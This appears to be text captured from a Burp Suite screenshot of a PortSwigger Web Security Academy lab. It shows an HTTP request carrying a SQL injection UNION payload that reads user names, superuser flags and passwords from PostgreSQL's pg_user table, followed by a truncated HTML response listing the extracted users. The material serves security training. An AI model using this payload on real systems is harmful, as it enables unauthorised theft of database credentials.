 Pretty Raw Hex
1 GET /filter?category=
Gifts'+UNION+SELECT+usename+||+'~'+||+usesuper,passwd+FROM+pg_user WHERE+ 1=1-- HTTP/2
2 Host: 0ad50010036ee10f81282fba009f0085.web-security-academy.net
3 Cookie: session=XXCnhadb2dZ9KOHTgWHoNUhm2AU4azIQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad50010036ee10f81282fba009f0085.web-security-academy.net/filter?category=Gift
s
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render
within 24 hours. Let your funky originality extend to all areas of
every project we work on, so don&apos;t delay, give us a call tod
88 </tr>
89 <tr>
90 <th>Snow Delivered To Your Door</th>
91 <td>By Steam Train Direct From The Nor
92 We can deliver you the perfect Christmas gift of all. Imagine waki
Christmas you have been dreaming of since you were a child.
93 Your snow will be loaded on to our exclusive snow train and transp
globe in time for the big day. In a few simple steps, your snow wi
scatter in the areas of your choosing.
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss of
during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until th
snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your neig
let them in on the secret. We offer a 10% discount on future purch
referral we receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year rou
days of the year. Remember to order before your existing snow mel
days to prepare the new batch to avoid disappointment.</td>
100 </tr>
101 <tr>
102 <th>peter~false</th>
103 <td>********</td>
104 </tr>
105 <tr>
106 <th>postgres~true</th>
107 <td>********</td>
108 </tr>
109 </tbody>
110 </table>
111 </div>
112 </section>
113 <div class="footer-wrapper">